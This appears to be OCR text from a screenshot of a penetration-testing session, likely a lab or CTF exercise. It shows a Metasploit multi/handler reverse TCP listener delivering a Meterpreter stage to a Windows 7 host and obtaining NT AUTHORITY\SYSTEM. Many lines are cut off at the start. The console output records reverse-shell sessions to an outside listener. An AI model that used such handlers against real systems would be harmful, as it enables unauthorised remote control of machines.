 Windows 7
Build 7601
This copy of Windows is not genuine
11:39 PM
4/24/2022
e 1
d a textual target to satisfy RDP clipboard text request
msfconsole -x
oit(multi/handler) > run
ed reverse TCP handler on 10.9.0.37:9090
ng stage (175174 bytes) to 10.10.127.218
rpreter session 2 opened (10.9.0.37:9090 -> 10.10.127.218:49214) at 2022-
er > getuid
ername: NT AUTHORITY\SYSTEM
er >
.127.218 - Meterpreter session 2 closed.  Reason: Died
: use the 'exit' command to quit
er > id
wn command: id.
oit(multi/handler) > run
ed reverse TCP handler on 10.9.0.37:9090
ng stage (175174 bytes) to 10.10.127.218
[*] Meterpreter session 3 opened (10.9.0.37:9090 -> 10.10.127.218:49234) at 2022-
meterpreter >